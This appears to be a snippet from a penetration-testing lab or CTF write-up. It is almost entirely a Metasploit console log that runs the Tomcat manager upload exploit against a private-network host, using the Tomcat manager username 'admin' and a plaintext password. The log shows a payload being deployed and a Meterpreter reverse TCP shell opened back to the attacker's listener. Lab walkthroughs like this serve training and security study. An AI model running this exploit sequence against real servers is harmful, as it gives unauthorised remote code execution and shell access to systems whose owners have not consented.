 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.0.2.7
rhosts ⇒ 10.0.2.7
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
httpusername ⇒ admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword melehifokivai
httppassword ⇒ melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying jQIzOlmZ...
[*] Executing jQIzOlmZ...
[*] Undeploying jQIzOlmZ ...
[*] Sending stage (58060 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.7:54328) at 2025-03-04 22:42:07 -0500
cd /home